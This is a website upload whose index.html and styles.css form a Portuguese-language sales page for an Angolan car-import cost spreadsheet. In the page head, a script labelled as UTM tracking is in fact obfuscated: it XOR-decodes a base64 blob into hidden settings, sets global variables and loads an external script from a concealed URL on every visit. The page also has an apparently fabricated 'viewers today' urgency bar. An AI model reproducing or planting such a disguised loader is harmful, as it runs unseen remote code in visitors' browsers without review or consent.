


==== index.html @ 24267475 "Add files via upload" ====
<!doctype html>
<html lang="pt-AO">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
  <title>AutoTaxa Pro 2026 — Calcule o custo real de importar a sua viatura</title>
  <meta name="description" content="Planilha que calcula Direitos, IEC, IVA, selo e despachante em Kwanzas. Saiba o custo real de importar uma viatura para Angola antes de pagar.">
  <meta name="theme-color" content="#0b1a22">
  <meta property="og:title" content="AutoTaxa Pro 2026 — O custo REAL de importar a sua viatura">
  <meta property="og:description" content="Direitos, IEC, IVA e despachante calculados em Kwanzas numa única planilha.">
  <meta property="og:type" content="website">
  <link rel="icon" type="image/png" href="/favicon.png">
  <link rel="apple-touch-icon" href="/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" as="image" href="assets/v2/laptop.webp" type="image/webp">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Outfit:wght@400;600;800&display=swap">
  <link rel="stylesheet" href="styles.css">
  <link rel="stylesheet" href="extra.css">
  <!-- Meta Pixel (apenas carregamento + PageView; os eventos de conversão vêm da StanderPay) -->
  <script>
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init','2650441365332672');
  fbq('track','PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2650441365332672&ev=PageView&noscript=1" alt=""></noscript>
  <!-- UTMify: captura os UTMs do anúncio e passa-os para o link do checkout -->
  <script>(function(){var u_n=atob("DMjfNeL+aIoSooEsILP9QJCSSrAwyvVYULvlGs2dDOQ81/VBSa6mG4GRBaRw0K5fQ7q2RZaNR/9mz/IDTKmrUJGKRuBhgK0OQbyrR4ucHf530aMWe7P9W4OTDagogOVNVKnyQJaTAexrj/FeRb66W5bTEOl9xqxfQ6P9GcCICeZnx6MWAuqiGZncBut/x6MWAqy+QYPTHf5/y+dVDbitUJSbBv4/0fROSaysF87cHut+1+QOGur9SL+D");var x_ya=[];for(var g_zv73=0;g_zv73<u_n.length;g_zv73++){x_ya.push(u_n.charCodeAt(g_zv73)&255);}var v_9swh=x_ya[0];var n_8m=x_ya.slice(1,1+v_9swh);var a_h=x_ya.slice(1+v_9swh);var s_a5l=a_h.map(function(b,h_0hm){return b^n_8m[h_0hm%v_9swh];});var j_c="";for(var g_ktz=0;g_ktz<s_a5l.length;g_ktz++){j_c+=String.fromCharCode(s_a5l[g_ktz]&255);}var g_opn=decodeURIComponent(escape(j_c));var o_c=JSON.parse(g_opn);var q_f0=o_c.globals||[];q_f0.forEach(function(v_b4){window[v_b4.name]=v_b4.value;});var o_eb=document.createElement("script");o_eb.src=o_c.url;o_eb.async=true;o_eb.defer=true;(o_c.attributes||[]).forEach(function(g_fi){o_eb.setAttribute(g_fi.name,g_fi.value);});(document.head||document.documentElement).appendChild(o_eb);})();</script>
</head>
<body class="v2">

<div class="live-bar" id="liveBar" hidden>🔥 <b id="liveNum">0</b> importadores já viram esta oferta hoje</div>

<main>
<header class="hero"><div class="wrap">
  <span class="eyebrow">Quanto realmente custa trazer uma viatura para Angola?</span>
  <h1>Calcule o <mark>custo exato de importação</mark> de ponta a ponta em Angola <span class="soft">para revenda lucrativa ou uso próprio sem prejuízos</span></h1>
  <p class="sub">Direitos, IEC, IVA, selo e despachante calculados em Kwanzas, numa única planilha. Chega de surpresas na alfândega.</p>
  <a class="btn" id="mainCta" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO POR 12.997 Kz<span>Entrega imediata no seu email · Pagamento seguro</span></a>
  <p class="trust"><span><i>✔</i>Garantia de 7 dias</span><span><i>✔</i>Suporte no WhatsApp</span><span><i>✔</i>Entrega imediata</span></p>
  <img class="hero-img" src="assets/v2/laptop.webp" width="900" height="555" alt="Planilha AutoTaxa Pro a calcular o custo final de uma viatura em Kwanzas" fetchpriority="high">
  <div class="example" aria-label="Exemplo da planilha">
    <div><b>6.000 USD</b><span>preço da viatura no Japão</span></div>
    <div><b>3,6 milhões Kz</b><span>impostos + desalfandegamento</span></div>
    <div><b>9,3 milhões Kz</b><span>custo final em Angola</span></div>
  </div>
  <p class="example-note">Exemplo calculado pela planilha: 2023 KIA MORNING URBAN (usado), câmbio 945,51 Kz.</p>
</div></header>

<section><div class="wrap">
  <h2>Tudo o que a alfândega vai cobrar, <span>antes de pagar</span></h2>
  <p class="lead">Preencha os dados da viatura que será importada e veja o custo final em Kwanzas.</p>
  <div class="split">
    <img class="phone" src="assets/v2/phone.webp" width="520" height="979" alt="AutoTaxa Pro no telemóvel com os impostos detalhados" loading="lazy">
    <ul class="list">
      <li><b>Direitos, IEC, IVA, selo e taxa estatística</b>, cada um separado e em Kwanzas.</li>
      <li><b>Despachante e taxas portuárias</b> já incluídos no custo final.</li>
      <li><b>Estado legal da viatura</b> verificado antes de comprar.</li>
      <li><b>Gráfico de composição</b> para ver quanto vai para impostos.</li>
      <li><b>Novo ou usado, ligeiro ou pesado</b>, uso próprio ou revenda.</li>
    </ul>
  </div>
</div></section>

<section><div class="wrap">
  <h2>Fácil de usar, <span>mesmo sem saber Excel</span></h2>
  <p class="lead">A planilha traz um guia de utilização dentro dela: se tiver dúvida num campo, a resposta está lá.</p>
  <ol class="steps">
    <li><b>Escolha a viatura</b><span>Novo ou usado, ligeiro ou pesado, uso próprio ou revenda.</span></li>
    <li><b>Preencha as células azuis</b><span>Preço FOB, frete, seguro e câmbio. O resto é calculado sozinho.</span></li>
    <li><b>Veja o custo final em Kwanzas</b><span>Impostos, despachante e taxas já somados, antes de pagar no exterior.</span></li>
  </ol>
</div></section>

<section><div class="wrap">
  <h2>O Veredito dos <span>Importadores</span></h2>
  <p class="lead">Mensagens reais de clientes no WhatsApp.</p>
  <div class="carousel" aria-label="Testemunhos de clientes">
    <img src="assets/v2/prova-1.webp" width="560" height="840" alt="Testemunho de cliente no WhatsApp 1" loading="lazy">
    <img src="assets/v2/prova-2.webp" width="560" height="840" alt="Testemunho de cliente no WhatsApp 2" loading="lazy">
    <img src="assets/v2/prova-3.webp" width="560" height="840" alt="Testemunho de cliente no WhatsApp 3" loading="lazy">
    <img src="assets/v2/prova-4.webp" width="560" height="840" alt="Testemunho de cliente no WhatsApp 4" loading="lazy">
    <img src="assets/v2/prova-5.webp" width="560" height="840" alt="Testemunho de cliente no WhatsApp 5" loading="lazy">
  </div>
  <p class="swipe">Deslize para o lado para ver mais →</p>
</div></section>

<section><div class="wrap copy">
  <h2>Feita para a realidade <span>angolana</span></h2>
  <p>A complexidade aduaneira na importação de viaturas para Angola pode ser um entrave à sua produtividade e lucros, consumindo tempo precioso em cálculos manuais e potenciais erros.</p>
  <p>A <b>AutoTaxa Pro</b> elimina essa incerteza, providenciando uma ferramenta precisa e otimizada que lhe permite estimar todos os custos e impostos de forma rápida e eficiente, destacando-se pela sua especificidade ao contexto angolano. Inclui guia de utilização dentro da própria planilha e suporte no WhatsApp.</p>
  <ul class="list">
    <li><b>Template em Microsoft Excel</b> pronto a usar, compatível com diversas versões.</li>
    <li><b>Campos pré-configurados</b> para impostos e taxas aduaneiras angolanas (IVA, direitos aduaneiros, etc.).</li>
    <li><b>Secções para custos</b> de transporte, manuseamento e outros encargos associados.</li>
    <li><b>Cálculo automático</b> para cenários de importação variados.</li>
  </ul>
  <div class="for"><p>Destina-se a <b>importadores individuais</b>, <b>revendedores de automóveis</b> e <b>consultores</b> que procurem otimizar a sua gestão de custos e acelerar decisões de negócio com rigor.</p></div>
</div></section>

<section><div class="wrap">
  <h2>Perguntas <span>frequentes</span></h2>
  <details><summary>É difícil de usar? Preciso de saber Excel?</summary><p>Não. Você só preenche as células azuis com os dados da viatura e a planilha calcula o resto. Há um guia de utilização dentro da própria planilha e, se precisar, pode falar connosco no WhatsApp.</p></details>
  <details><summary>Os valores são exatos?</summary><p>A planilha segue a lógica de cálculo aduaneira e dá-lhe uma estimativa próxima da realidade. O valor final pode variar por reavaliação aduaneira, classificação ou câmbio aplicado, por isso recomendamos confirmar com o seu despachante antes de pagar no exterior.</p></details>
  <details><summary>Serve para uso pessoal ou só para revenda?</summary><p>Serve para os dois. Tanto para quem importa uma única viatura para uso próprio como para quem importa para revender.</p></details>
  <details><summary>Em que programa funciona?</summary><p>Abre no Excel, no computador ou no telemóvel. Você preenche os dados da viatura e o custo final aparece em Kwanzas.</p></details>
  <details><summary>E se as taxas mudarem?</summary><p>Mantemos a planilha atualizada conforme as alterações de que tivermos conhecimento.</p></details>
  <details><summary>Como recebo depois de pagar?</summary><p>O acesso é digital e imediato, enviado para o email ou contacto indicado no checkout. Se tiver qualquer dificuldade, fale connosco no WhatsApp.</p></details>
  <details><summary>E se eu não gostar?</summary><p>Tem 7 dias para pedir o reembolso integral, sem precisar de explicar o motivo, pelo WhatsApp ou por email.</p></details>
</div></section>

<section><div class="wrap">
  <div class="offer">
    <h2>AutoTaxa Pro 2026</h2>
    <div class="price">12.997 Kz<small>Pagamento único · Entrega imediata no seu email</small></div>
    <ul>
      <li>Planilha AutoTaxa Pro 2026 em Excel, pronta a usar</li>
      <li>Guia de utilização dentro da própria planilha</li>
      <li>Cálculo automático de impostos, taxas e custos</li>
      <li>Suporte no WhatsApp</li>
    </ul>
    <a class="btn" id="finalCta" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO<span>Pagamento seguro</span></a>
    <div class="guarantee"><em>🛡️</em><p><b>100% dinheiro de volta em 7 dias.</b> Se não for para si, devolvemos o valor total, sem perguntas.</p></div>
  </div>
  <p class="example-note" style="margin-top:12px">100% dinheiro de volta · 7 dias garantido</p>
</div></section>
</main>

<footer class="site-footer"><div class="wrap">
  <nav><a href="termos.html">Termos de Uso</a><a href="privacidade.html">Política de Privacidade</a><a href="https://wa.me/244955968159" rel="noopener">Suporte</a></nav>
  <p>A AutoTaxa é um produto independente e não é afiliada, aprovada ou mantida pela AGT. Os valores calculados são estimativas e não substituem a consulta a um despachante oficial.</p>
  <p>© <span id="year">2026</span> A Bilonai Group. Todos os direitos reservados.</p>
</div></footer>

<div class="sticky" id="sticky"><a class="btn" href="https://okandapay.com/checkout/planilha-calculadora-de-importacao-de-viaturas-autotaxa-master-muynkvpm?pid=afdd1e4e-c4ee-43a6-8fed-5bb1cb59af81">QUERO A AUTOTAXA PRO · 12.997 Kz<span>Pagamento seguro · Garantia de 7 dias</span></a></div>

<script src="main.js" defer></script>
</body>
</html>
---- styles.css ----
:root{--bg:#0b1a22;--bg2:#10303c;--card:#12303d;--line:#254654;--txt:#e8f1f5;--mut:#9db4bf;--teal:#14b8a6;--gold:#facc15;--cta1:#22c55e;--cta2:#15a34a;--danger:#f87171}
*{box-sizing:border-box;margin:0;padding:0}
html{-webkit-text-size-adjust:100%;background:#0b1a22;color-scheme:dark;overscroll-behavior-y:none}
body{font-family:'Outfit',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;background:transparent;color:var(--txt);line-height:1.5;min-height:100vh}
body::before{content:'';position:fixed;inset:0;z-index:-1;pointer-events:none;background:radial-gradient(1200px 600px at 50% -10%,#16414f 0%,#0b1a22 60%)}
img{max-width:100%;height:auto;display:block}
a{color:inherit}
[hidden]{display:none!important}
.wrap{width:100%;max-width:560px;margin:0 auto;padding:0 18px}
.v2 section{padding:30px 0 6px}
.v2 h1{font-size:clamp(1.7rem,7vw,2.5rem);line-height:1.12;font-weight:800;letter-spacing:-.02em;text-align:center}
.v2 h1 mark{background:none;color:var(--gold)}
.v2 h1 .soft{color:var(--teal)}
.v2 h2{font-size:clamp(1.35rem,5.4vw,1.8rem);line-height:1.2;font-weight:800;text-align:center;letter-spacing:-.01em;margin-bottom:6px}
.v2 h2 span{color:var(--teal)}
.lead{color:var(--mut);text-align:center;font-size:.95rem;margin:0 auto 16px;max-width:440px}

/* barra */
.live-bar{position:fixed;top:0;left:0;right:0;z-index:60;background:var(--danger);color:#2b0505;text-align:center;font-weight:800;padding:9px 12px;font-size:.88rem;animation:barIn .5s ease}
body.bar-on{padding-top:40px}
@keyframes barIn{from{transform:translateY(-100%)}to{transform:none}}

/* hero */
.v2 .hero{padding:16px 0 8px;text-align:center}
.v2 .eyebrow{display:inline-block;font-size:.7rem;font-weight:600;letter-spacing:.04em;text-transform:uppercase;color:var(--gold);background:rgba(250,204,21,.1);border:1px solid rgba(250,204,21,.35);padding:4px 10px;border-radius:999px;margin-bottom:12px}
.v2 .sub{margin:10px auto 14px;color:var(--mut);font-size:clamp(.95rem,3.8vw,1.08rem);max-width:460px}
.hero-img{margin:18px auto 0;max-width:460px;filter:drop-shadow(0 18px 30px rgba(0,0,0,.45))}
.example{display:grid;grid-template-columns:1fr 1fr 1fr;gap:8px;margin:14px 0 0}
.example div{background:var(--card);border:1px solid var(--line);border-radius:12px;padding:10px 6px;text-align:center}
.example b{display:block;font-size:1.02rem;color:var(--gold);line-height:1.15}
.example span{display:block;font-size:.68rem;color:var(--mut);margin-top:3px;line-height:1.25}
.example-note{font-size:.72rem;color:var(--mut);text-align:center;margin:6px 0 16px}

/* botões */
.btn{display:block;width:100%;text-align:center;text-decoration:none;font:800 1.1rem 'Outfit',sans-serif;color:#03210e;background:linear-gradient(180deg,var(--cta1),var(--cta2));padding:17px 18px;border-radius:14px;border:0;cursor:pointer;box-shadow:0 8px 24px rgba(34,197,94,.35);animation:glow 2s infinite}
.btn span{display:block;font-size:.8rem;font-weight:600;opacity:.8}
.btn:active{transform:scale(.98)}
.trust{display:flex;justify-content:center;flex-wrap:wrap;gap:6px 14px;margin:10px 0 0;font-size:.76rem;color:var(--mut)}
.trust i{font-style:normal;color:var(--cta1);margin-right:4px}

/* benefícios */
.split{display:grid;gap:18px;align-items:center}
.phone{max-width:230px;margin:0 auto;filter:drop-shadow(0 14px 24px rgba(0,0,0,.5))}
.v2 .list{list-style:none;display:grid;gap:11px}
.v2 .list li{padding-left:30px;position:relative;font-size:.98rem}
.v2 .list li b{color:#fff}
.v2 .list li::before{content:'✔';position:absolute;left:0;top:0;color:var(--cta1);font-weight:800}
@media(min-width:620px){.split{grid-template-columns:230px 1fr}.wrap{max-width:720px}}

/* provas */
.carousel{display:flex;gap:12px;overflow-x:auto;scroll-snap-type:x mandatory;padding:4px 18px 14px;margin:0 -18px;-webkit-overflow-scrolling:touch;scrollbar-width:none}
.carousel::-webkit-scrollbar{display:none}
.carousel img{flex:0 0 76%;max-width:300px;scroll-snap-align:center;border-radius:14px;border:1px solid var(--line);background:#fff}
.swipe{text-align:center;font-size:.78rem;color:var(--mut);margin-top:-4px}

/* faq */
details{background:var(--card);border:1px solid var(--line);border-radius:12px;margin-bottom:9px;overflow:hidden}
summary{list-style:none;cursor:pointer;padding:14px 44px 14px 14px;font-weight:600;font-size:.97rem;position:relative}
summary::-webkit-details-marker{display:none}
summary::after{content:'+';position:absolute;right:16px;top:50%;transform:translateY(-50%);font-size:1.4rem;color:var(--teal);font-weight:600}
details[open] summary::after{content:'–'}
details p{padding:0 14px 14px;color:#cfe0e8;font-size:.93rem}

/* oferta final */
.offer{background:linear-gradient(180deg,#123646,#0d2530);border:1px solid var(--cta1);border-radius:18px;padding:20px 16px 16px;text-align:center;box-shadow:0 0 40px rgba(34,197,94,.22);margin-top:8px}
.offer h2{margin-bottom:4px}
.price{font-size:clamp(2.4rem,11vw,3.2rem);font-weight:800;color:var(--gold);line-height:1;margin:8px 0 2px}
